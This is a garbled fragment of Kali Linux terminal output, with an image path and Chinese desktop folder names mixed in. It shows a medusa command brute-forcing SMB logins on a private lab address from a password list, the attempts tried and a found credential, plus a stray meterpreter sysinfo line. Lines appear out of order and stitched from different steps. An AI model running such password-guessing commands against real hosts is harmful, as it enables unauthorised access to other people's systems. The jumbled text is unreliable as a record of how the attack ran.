 ADMIN$ - Access Denied)]
root@kali:~# medusa -h 192.168.238.162 -u abc -P /home/xk/pwd.txt -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
meterpreter > sysinfo
Computer : WIN-OS167FMTIB5
ACCOUNT CHECK: [smbnt] Host: 192.168.238.162 (1 of 1, 0 complete) User: abc (1 o
f 1, 0 complete) Password: 123 (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.238.162 (1 of 1, 0 complete) User: abc (1 o
f 1, 0 complete) Password: 123456 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.238.162 (1 of 1, 0 complete) User: abc (1 o
f 1, 0 complete) Password: lalala (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.238.162 (1 of 1, 0 complete) User: abc (1 o
f 1, 0 complete) Password: root (4 of 4 complete)
ACCOUNT FOUND: [smbnt] Host: 192.168.238.162 User: abc Password: root [SUCCESS
ADMIN$ - Access Denied)]
root@kali:~#
maltego
桌面
视频
图片
文档
下载
音乐